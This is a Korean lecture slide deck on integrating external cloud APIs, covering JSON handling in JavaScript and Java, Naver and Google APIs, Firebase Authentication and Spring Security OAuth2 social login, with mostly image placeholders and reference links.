Slide 1
클라우드 API 활용
김범준 강사
2022년

Slide 2

웹 애플리케이션 개발
외부 API 연동

Slide 3

웹 애플리케이션 개발
외부 API 연동

Slide 4
외부 API 연동
외부 API 연동의 이해
JSON 라이브러리
네이버 API 연동 활용 사례 분석
구글 API 연동 활용사례 분석
API로 웹 서비스 시작
구글 클라우드 플랫폼
Firebase functions 서비스
AWS(아마존 웹 서비스) EC2
취업 역량 강화
우수 레퍼런스 분석 및 핵심 역량 교육(취업 역량 교육)
포트폴리오 작성 실습 및 프로젝트 레퍼런스 정리
포트폴리오 작성 피드백 및 수정 진행

Slide 5
외부 API 연동의 이해
Part 01

Slide 6


외부 API 연동의 이해
JSON 데이터 사용
JSON (JavaScript Object Notation)
JSON 자체는 객체가 아니다. 그냥 형식을 갖춘 문자열일 뿐이다.
JSON.parse()를 이용해서 JSON문자열을 자바스크립트 객체로 변환 가능.
또는 eval() 함수를 이용해서 객체로 변환 가능하나 잘 사용하지 않는다.
JSON.stringify()로 자바스크립트 객체를 JSON 객체로 변환 가능.
https://developer.mozilla.org/ko/docs/Web/JavaScript/Reference/Global_Objects/JSON/stringify

Slide 7


외부 API 연동의 이해
JSONObject 라이브러리 (JSON In Java)
JAVA 프로젝트에서 JSON 사용 시 유용하다.
<dependency>
<groupId>org.json</groupId>
<artifactId>json</artifactId>
<version>20220320</version>
</dependency>

Slide 8

외부 API 연동의 이해
JSONObject / JSONArray toString 사용
https://cafe.naver.com/comstudy21/14006
https://cafe.naver.com/comstudy21/14007
https://cafe.naver.com/comstudy21/14008
https://cafe.naver.com/comstudy21/14009
https://cafe.naver.com/comstudy21/14010
https://stleary.github.io/JSON-java/index.html
https://www.baeldung.com/java-org-json

Slide 9

외부 API 연동의 이해
네이버 클라우드 플랫폼 API 연동 사례
https://www.ncloud.com/

Slide 10



외부 API 연동의 이해
네이버 클라우드 플랫폼 API 연동 사례
https://www.ncloud.com/product

Slide 11

외부 API 연동의 이해
네이버 클라우드 플랫폼 API 연동 사례
지도 API 서비스
https://donggukice.tistory.com/19

Slide 12


외부 API 연동의 이해
네이버 클라우드 플랫폼 API 연동 사례
Naver Search OpenAPI 활용
https://developers.naver.com/docs/search/tutorial/
https://developers.naver.com/docs/common/openapiguide/apilist.md#%EA%B2%80%EC%83%89

Slide 13

외부 API 연동의 이해
네이버 클라우드 플랫폼 API 연동 사례
네이버 로그인 적용 사례
https://developers.naver.com/products/login/bestpractice/bestpractice.md

Slide 14

외부 API 연동의 이해
구글 로그인 연동하기
https://help.sixshop.com/learn-sixshop/store-manager/add-ons/social-login/googlelogin

Slide 15

외부 API 연동의 이해
https://developers.google.com/my-business/content/basic-setup?hl=ko

Slide 16


외부 API 연동의 이해
구글 클라우드 플랫폼 API 연동 사례

Slide 17

외부 API 연동의 이해
구글 클라우드 플랫폼 API 연동 사례

Slide 18

외부 API 연동의 이해
구글 클라우드 플랫폼 API 연동 사례
https://bcho.tistory.com/1107

Slide 19


외부 API 연동의 이해
구글 Maps 플랫폼
https://developers.google.com/maps?hl=ko

Slide 20


4차 혁명 시대에 개발자로 살아 남기 위해서 클라우드 플랫폼에 하루 빨리 올라 타야 한다.

Slide 21
소셜 로그인
과정 실습

Slide 22

소셜 로그인
직접 회원가입과 로그인을 구현 할 경우 배보다 배꼽이 더 커진다.

Slide 23

다양한 소셜 로그인 (참고)
https://drive.google.com/file/d/1R5IK755XAybsS4XsGV4nHJ9gtQgFxvsL/view?usp=sharing

Slide 24

Firebase Authentication
Firebase는 PaaS 방식의 클라우드 환경이기 때문에 서버 설정이 복잡하진 않다.

Slide 25

스프링 부트에서 소셜 로그인
스프링 시큐리티 OAuth2 설정
https://spring.io/projects/spring-security-oauth
https://www.baeldung.com/spring-security-oauth2-jws-jwk

Slide 26


스프링 시큐리티 OAuth2
